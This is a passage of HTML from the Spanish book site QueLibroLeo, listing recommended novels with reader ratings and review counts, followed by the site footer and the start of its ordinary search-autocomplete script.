												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-otra-realidad-antologia"><span>LA OTRA REALIDAD: AN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martinez-tomas-eloy">MARTÍNEZ, TOMÁS ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tinieblas-para-mirar">
																	<img src="https://quelibroleo.com/images/libros/libro_1408518106.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/tinieblas-para-mirar"><span>TINIEBLAS PARA MIRAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martinez-tomas-eloy">MARTINEZ, TOMAS ELOY</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.579 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			492 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 567 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rayuela">
																	<img src="https://quelibroleo.com/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alquimista">
																	<img src="https://quelibroleo.com/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-dormida">
																	<img src="https://quelibroleo.com/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libro-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
